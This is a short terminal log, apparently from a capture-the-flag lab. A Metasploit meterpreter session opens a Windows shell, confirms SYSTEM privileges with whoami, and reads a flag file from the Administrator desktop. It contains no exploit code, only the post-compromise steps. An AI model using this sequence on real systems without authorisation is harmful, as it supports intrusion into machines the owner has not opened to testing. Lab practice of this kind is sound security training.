 meterpreter > shell
Process 168 created.
Channel 2 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd /Users/Administrator/Desktop
cd /Users/Administrator/Desktop
C:\Users\Administrator\Desktop>more root.txt
more root.txt
381e8
C:\Users\Administrator\Desktop>